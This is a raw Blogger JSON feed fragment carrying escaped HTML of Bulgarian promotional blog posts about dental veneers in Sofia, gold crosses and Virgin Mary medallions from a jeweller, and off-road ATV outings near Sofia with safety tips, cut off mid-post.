\u003C\/span\u003E\u003Ca href=\"https:\/\/supreme-dental.com\/uslugi\/faseti\/\" title=\"Зъбни фасети София от Supreme Dental\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial;\"\u003Eзъбни фасети в София\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EЗапазват\nестествената динамика на усмивката\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EДруг плюс на минимално инвазивното\nлечение е, че запазва естествената динамика на усмивката. Когато фасетите са\nправилно планирани, те не стоят като „чинии“, а се сливат с венците, следват\nлинията на устните и изглеждат като собствени зъби в най-доброто им състояние. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EДоверете се на \u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003ESupreme Dental, \u003C\/span\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003Eза да си гарантирате здрава и красива усмивка!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2601839063959005969\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/blog-post_11.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2601839063959005969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2601839063959005969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/blog-post_11.html","title":"Зъбните фасети - решение за минимално инвазивно лечение"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9OOvy5dEvnZyCGYWCGZBjhgm2ITO7v8ZMFnF76vT3H-HbByhF1yCp-FMqAa5QHeNNHi9anollyM_z5wXtOOYIDKpbRSyhaALckrxKCrcdhPExIhnhl-aAaMtzwvFSaAMEc8e-qEVakwIw1GHDZVZQ83vG4ULGesAyc811IzObOziRZvI4tql63Dgh-M8\/s72-c\/%D0%97%D1%8A%D0%B1%D0%BD%D0%B8%D1%82%D0%B5%20%D1%84%D0%B0%D1%81%D0%B5%D1%82%D0%B8%20-%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B7%D0%B0%20%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B8%D0%BD%D0%B2%D0%B0%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%20%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5566039824605194068"},"published":{"$t":"2025-11-11T17:00:00.003+02:00"},"updated":{"$t":"2025-11-11T17:00:30.334+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Злато"}],"title":{"type":"text","$t":"Когато златото срещне вярата – изкуството на кръстовете и Богородиците"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ypSr1cGjxZ3vuuWzcdRg0VY3CTec31MShq9C-7vAtJn_OMk-pVyl-rKvqf3-qLbQrc7Ejn9oEmfBy6D9GQuiFoZp_HIvMb1gnRg1nLUePxS4mguAx5dTbFQtcbmZ_iqJEBb7FjtWIW-o807QjqWTAuEP5qcpdkTuXQBvWz0hKx-Bp9RSVwwzVPC_F4U\/s4357\/zlatni-krastove-i-bogoroditsi-bijuteria-helios.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4357\" data-original-width=\"4042\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ypSr1cGjxZ3vuuWzcdRg0VY3CTec31MShq9C-7vAtJn_OMk-pVyl-rKvqf3-qLbQrc7Ejn9oEmfBy6D9GQuiFoZp_HIvMb1gnRg1nLUePxS4mguAx5dTbFQtcbmZ_iqJEBb7FjtWIW-o807QjqWTAuEP5qcpdkTuXQBvWz0hKx-Bp9RSVwwzVPC_F4U\/s320\/zlatni-krastove-i-bogoroditsi-bijuteria-helios.jpg\" width=\"297\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EЗлатото винаги е било символ на чистота, сила и вечност. То\nноси светлина, която не угасва, и стойност, която надживява времето. Когато\nтова благородно сияние се преплете с вярата, се раждат бижута, които излъчват\nне само красота, но и духовна дълбочина, смисъл и вътрешна сила.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EТочно такива са златните кръстове и медальоните с Богородица –\nсъвършено съчетание между изкуство, духовност и човешка емоция. Те не са просто\nукрашения, а символи на надежда, закрила и любов. Всеки златен кръст носи лична\nистория – знак на постоянство, морална сила и вяра, която съпътства човека във\nвсеки момент от живота.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EИзработени с внимание към всеки детайл, златните кръстове\nвпечатляват със своето изящество и прецизност. Те съчетават класически линии и\nмодерна елегантност, превръщайки се в уникално бижу, което подчертава\nиндивидуалността на своя притежател.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EМедальоните с образа на Богородица пък са израз на нежност,\nобич и духовна закрила. Те излъчват спокойствие и носят усещане за близост и\nблагословия. Носени близо до сърцето, тези златни символи съчетават традиция и\nсъвременност, превръщайки се в идеален подарък за всеки, който цени духовната\nвръзка и изяществото на златото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EВ колекциите на утвърдените бижутери всяко изделие е\nизработено с майсторство и вдъхновение. Детайлите са изящни, а дизайнът –\nхармония между духовност и стил. Това са бижута, които не просто се носят – те\nсе усещат, пазят и предават като скъпоценен спомен през поколенията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EАко търсите символ на духовна сила и вечна красота, открийте\nвдъхновението си в изкуството на златните кръстове и медальоните с Богородица –\nизраз на вяра, традиция и изискан вкус.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan lang=\"BG\"\u003EПредложение от Бижутерия Хелиос:\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan lang=\"BG\"\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/bijuteria-helios.com\/zlatni-krastove-i-bogoroditsi\"\u003EЗлатни\nкръстове и Богородици\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5566039824605194068\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5566039824605194068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5566039824605194068"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/blog-post.html","title":"Когато златото срещне вярата – изкуството на кръстовете и Богородиците"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ypSr1cGjxZ3vuuWzcdRg0VY3CTec31MShq9C-7vAtJn_OMk-pVyl-rKvqf3-qLbQrc7Ejn9oEmfBy6D9GQuiFoZp_HIvMb1gnRg1nLUePxS4mguAx5dTbFQtcbmZ_iqJEBb7FjtWIW-o807QjqWTAuEP5qcpdkTuXQBvWz0hKx-Bp9RSVwwzVPC_F4U\/s72-c\/zlatni-krastove-i-bogoroditsi-bijuteria-helios.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-1033653604266736435"},"published":{"$t":"2025-10-21T09:54:00.004+03:00"},"updated":{"$t":"2025-10-21T09:54:55.919+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"АТВ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"приключение"}],"title":{"type":"text","$t":"Приключение на четири гуми: Ето как да се забавлявате с офроуд през уикенда"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s1280\/%D0%90%D0%A2%D0%92.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s320\/%D0%90%D0%A2%D0%92.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EСтолицата е заобиколена от планини, гори и неравни пътища,\nкоето я прави отлично изходно място за \u003C\/span\u003E\u003Cspan lang=\"EN\"\u003E\u003Ca href=\"https:\/\/makaroon.bg\/podaruk\/priklucheniq-navyn\/offroud\/razhodka-s-atv\/\"\u003E\u003Cspan style=\"color: #1155cc; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cb\u003Eофроуд близо до София\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЕто какво можете да очаквате от подобни приключения и на\nкакви места ще се впуснете в природата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗащо да изберете офроуд около София\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EБлизостта е голям плюс. Много места са на час-два път, което\nги прави идеални за уикенд или дори за еднодневна екскурзия. Природата и\nгледките са несравними.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EОчакват ви преходи през гора, планински възвишения, понякога\nреки или потоци, гледки към долини и върхове. Разнообразието от маршрути е\nподходящо за всеки. От по-леки, за начинаещи любители, до по-екстремни трасета\nс кал, скали, стръмнини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EОпитът, който ще придобиете не само ще повдигне вашето\nсамочувствие, но и адреналинът от изживяването ще достигне върхови граници.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EMakaroon.bg\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E предлага готови пакети с ATV, UTV,\nджипове, с екскурзоводи, оборудване и транспорт. Това облекчава значително\nподготовката, особено ако не сте с богат офроуд опит.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EАко все пак решите да оставите всичко на собствените си\nплещи, съобразете се със следните препоръки:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EСъвети за сигурност и подготовка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗа да направите офроуд преживяването си приятно и безопасно,\nобърнете внимание на следното:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПодходящ автомобил\/превозно средство\n— ако карате сами, уверете се, че гумите, окачването и задвижването са\nподходящи за терена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЕкипировка — каска, защитни дрехи,\nръкавици, бутилка вода, резервни гуми или резервни части, инструменти са\nзадължителни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EИнструктор или местен водач са важни\nособено при непознат терен или стръмни участъци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПреглед на прогнозата за времето — кал, дъжд и влага могат\nсилно да усложнят трасето.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New 